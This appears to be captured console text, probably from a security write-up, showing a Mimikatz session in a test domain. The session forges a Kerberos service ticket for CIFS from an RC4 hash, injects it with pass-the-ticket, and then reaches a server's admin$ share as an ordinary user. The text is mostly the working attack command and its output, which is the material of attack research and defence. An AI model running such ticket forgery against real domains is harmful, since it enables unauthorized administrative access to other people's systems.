 mimikatz(commandline) # kerberos::golden /admin:LukeSkywalker  /domain:LAB.ADSECURITY.ORG /id:2601 /sid:S-1-5-21-1387203
482-2957264255-828990924 /target:adsmsapp01.lab.adsecurity.org /rc4:d4423c76e3f68ee4c551a9a22dcace55 /service:cifs /ptt
User      : LukeSkywalker
Domain    : LAB.ADSECURITY.ORG
SID       : S-1-5-21-1387203482-2957264255-828990924
User Id   : 2601
Groups Id : *513 512 520 518 519
ServiceKey: d4423c76e3f68ee4c551a9a22dcace55 - rc4_hmac_nt
Service   : cifs
Target    : adsmsapp01.lab.adsecurity.org
Lifetime  : 3/25/2015 6:39:43 PM ; 3/22/2025 6:39:43 PM ; 3/22/2025 6:39:43 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'LukeSkywalker @ LAB.ADSECURITY.ORG' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
PS C:\temp\mimikatz> net use \\adsmsapp01.lab.adsecurity.org\admin$
The command completed successfully.
PS C:\temp\mimikatz> whoami
adseclab\joeuser
drops.wooyun.org